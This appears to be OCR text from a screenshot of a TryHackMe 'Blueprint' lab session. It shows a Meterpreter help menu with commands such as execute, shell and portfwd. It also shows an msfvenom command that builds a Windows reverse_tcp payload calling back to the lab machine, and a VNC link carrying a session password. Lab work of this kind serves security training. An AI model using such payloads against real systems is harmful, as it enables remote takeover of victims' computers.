 TryHackMe | Blueprint
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=ca170c2396d4b0e6&proxyIP=10.10.84.168&resize=remote
6
Applications Places System Sun 7 Jan, 20:45 AttackBox IP: 10.10.84.168
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
Stdapi: Networking Commands
===========================
Command Description
------- -----------
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variab
getpid Get the current process identifier
getuid Get the user that the server is ru
kill Terminate a process
localtime Displays the target system local d
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav)
meterpreter >
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
root@ip-10-10-84-168:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.
84.168 LPORT:4444 -f blue.exe
Search
PRE
ENG
IN
8:45 PM
1/7/2024